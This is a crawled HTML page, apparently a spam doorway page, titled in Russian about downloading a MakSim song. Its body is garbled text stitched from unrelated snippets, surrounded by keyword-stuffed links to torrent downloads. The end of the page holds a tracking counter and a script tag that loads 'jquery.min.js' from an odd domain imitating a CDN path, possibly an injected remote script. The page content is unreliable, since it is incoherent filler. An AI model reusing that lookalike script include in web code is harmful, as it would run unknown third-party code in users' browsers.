

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-skachat-pesnyu-lyubov-eto-yad-maksim.html
body_size: 2421
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню любовь это яд максим - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню любовь это яд максим</h2>
                            </header>
                            <p>Биография Юность. Отец Николай Семёнович Билык был инженером на авиазаводе. Мать Анна. МакSим МакSим сотрудничает с коллективом Губы  Даже не хочется вспоминать. Абсолютно. Мы поём о моменте, О прошедшей секунде Мы мечтаем о детстве Возвращаяся в прошлое 
В рамках Недели финансовой грамотности 17 апреля учащиеся 8 б класса приняли участи Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-eset-smart-security-7-torrent-skachat.html">Eset smart security 7 торрент скачать</a></li>
                                <li><a href="o7lpox-refleks-geringa-breyera-shema.html">Рефлекс геринга брейера схема</a></li>
                                <li><a href="o7lpox-polnyy-spravochnik-po-biologii-lerner.html">Полный справочник по биологии лернер</a></li>
                                <li><a href="o7lpox-knigi-po-strategii-marketinga.html">Книги по стратегии маркетинга</a></li>
                                <li><a href="o7lpox-skachat-kino-v-serdce-morya.html">Скачать кино в сердце моря</a></li>
                                <li><a href="o7lpox-dogovory-podlezhaschie-gosudarstvennoy-registracii.html">Договоры подлежащие государственной регистрации</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Билык, Ирина Николаевна — Википедия.</li>
<li>МакSим — Википедия.</li>
<li>Рэп стихи Стихи про рэп.</li>
<li>Официальный сайт МБОУ СОШ</li>
<li>ArtOfWar. Карцев Александр Иванович. Шелковый путь.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-raspisanie-poezdov-rzhd-nalichie-biletov.html">Расписание поездов ржд наличие билетов</a></li>
                                            <li><a href="o7lpox-occidental-grand-punta-cana-shema-otelya.html">Occidental grand punta cana схема отеля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-risuem-po-kletochkam-shemy-vk.html">Рисуем по клеточкам схемы вк</a></li>
                                            <li><a href="o7lpox-divo-ostrov-shema-attrakcionov.html">Диво остров схема аттракционов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-skachat-faktor-2-tvoy-rington.html">Скачать фактор 2 твой рингтон</a></li>
                                            <li><a href="o7lpox-serp-i-molot-kniga.html">Серп и молот книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-krovavaya-meri-film-cherez-torrent-skachat-besplatno.html">Кровавая мери фильм через торрент скачать бесплатно</a></li>
                                            <li><a href="o7lpox-kak-podpisat-trudovoy-dogovor.html">Как подписать трудовой договор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
